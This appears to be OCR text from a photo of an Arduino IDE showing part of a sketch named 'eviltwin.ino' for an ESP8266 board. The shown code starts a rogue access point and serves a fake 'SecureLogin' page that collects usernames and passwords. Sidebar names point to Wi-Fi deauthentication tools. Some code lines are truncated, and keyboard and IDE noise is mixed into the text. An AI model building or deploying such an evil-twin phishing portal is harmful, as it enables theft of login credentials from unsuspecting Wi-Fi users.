 BOOK
WEMOS) D1 R2...
doorlock
emsensor
eviltwin
memory
Myblink
new_deauth
dar
Fat_-_Adafruit_Fork
_autodeauth2
eviltwin.ino
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
WiFi.softAP(apSSID.c_str(), apPassword.c_str());
apRunning = true;
// Login Page
server.on("/", HTTP_GET, []() {
String page = F("<!DOCTYPE html><html><head><title>Sign In</title>");
page += F("<meta name='viewport' content='width=device-width, initial-scale=1'>");
page += F("<style>");
page += F("body { font-family: 'Segoe UI', Arial, sans-serif; background: #fafafa; margin: 0; padding:
page += F(".container { background: white; border: 1px solid #dbdbdb; border-radius: 8px; box-shadow: 0
page += F(".logo { margin-bottom: 20px; color: #262626; font-size: 28px; font-weight: 600; }");
page += F("input, button { width: 100%; padding: 12px; margin: 8px 0; border-radius: 4px; font-size: 14p
page += F("input { border: 1px solid #dbdbdb; }");
page += F("button { background: #0095f6; color: white; border: none; font-weight: 600; cursor: pointer; }"
page += F("button:hover { background: #0077cc; }");
page += F(".footer { margin-top: 20px; color: #8e8e8e; font-size: 12px; }");
page += F("</style></head><body><div class='container'>");
page += F("<div class='logo'>SecureLogin</div>");
page += F("<form method='post' action='/login'>");
page += F("<input type='text' name='username' placeholder='Username or email' required>");
page += F("<input type='password' name='password' placeholder='Password' required>");
page += F("<button type='submit'>Log In</button>");
page += F("</form><div class='footer'>By signing in, you agree to our Terms</div>");
page += F("</div></body></html>");
server.send(200, "text/html", page);
});
Output
Serial Monitor
Writing at 0x00030000... (86 %)
Writing at 0x00034000... (93 %)
Writing at 0x00038000... (100 %)
Wrote 320896 bytes (232363 compressed) at 0x00000000 in 5.3 seconds (effective 487.7 kbit/s)...
Hash of data verified.
Leaving...
Hard resetting via RTS pin...
H
msi
Ln 243, Col 1
LOLIN(WEMOS) D1
4
5
6
7
8
9
0
R
T
Y
U
I
O
P
F
G
H
J
V
B